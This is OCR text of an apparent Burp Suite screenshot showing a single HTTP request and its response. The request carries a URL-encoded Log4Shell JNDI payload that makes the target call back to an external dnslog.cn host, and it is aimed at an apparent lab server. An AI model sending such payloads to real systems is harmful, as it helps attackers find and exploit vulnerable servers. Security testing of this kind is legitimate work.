 Send
Cancel
<
>
Ta
Request
Pretty Raw Hex
\n
1 GET /hello?payload=
?payload=%24%7Bjndi%3Aldap%3A%2F%2Fauks48.dnslog.cn%7D
HTTP/1.1
2 Host: 124.220.233.26:18888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.220.233.26:18888/
9 Cookie: wp-settings-time-1=1690360447
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 29 Jul 2023 10:05:22 GMT
5 Connection: close
6
7 ok